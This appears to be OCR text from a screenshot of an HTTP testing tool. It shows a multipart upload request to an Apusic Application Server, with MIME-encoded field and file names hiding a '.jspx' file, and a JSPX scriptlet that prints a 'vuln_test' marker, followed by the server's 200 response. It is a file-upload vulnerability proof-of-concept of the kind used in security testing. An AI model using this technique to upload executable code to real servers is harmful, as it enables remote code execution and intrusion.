 发送请求 强制 HTTPS 历史 </> 生成 Y
Request 数据包扫描 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/35.0.3319.102 Safari/537.36
4 Connection: close
5 Content-Length auto : 564
6 Content-Type: multipart/form-data; boundary=----2XI5cGZ81v6ZGBrhd0w8TvAv9Dm
7 Accept-Encoding: gzip
8
9 ------2XI5cGZ81v6ZGBrhd0w8TvAv9Dm
10 Content-Disposition: form-data; name="=?utf-8?Q?=75=70=6c=6f=61=64?=";
filename="=?gbk?Q?=32=30=2e=6a=73=70=78?="
11 Content-Type: image/jpeg
12
13 <hi xmlns:hi="http://java.sun.com/JSP/Page">
14 <hi:scriptlet>
15 out.println("vuln_test");
16 out.println(30*30);
17 </hi:scriptlet>
18 </hi>
19 ------2XI5cGZ81v6ZGBrhd0w8TvAv9Dm--
Responses 1883bytes / 44ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 date: Fri, 03 Nov 2023 03:27:16 GMT
3 server: Apusic Application Server/9.0 (Windows Server
amd64; JDK 1.8.0_102)
4 content-type: text/html; charset=utf-8
5 content-language: zh-CN
6 connection: close
7 set-cookie: JSESSIONID=wKgBlhrqZURolIwRHqQdq0ezmVWk66saAfMA;
path=/; HttpOnly
8
9 set-cookie: EASSESSIONID=-1388937138; path=/
10 set-cookie: NAPRoutID=-1388937138; path=/
11 Content-Length: 1883
12
13
14
15
16
17
18
19
远端地址: 响
应时间:44ms; 总耗时:68ms; URL:h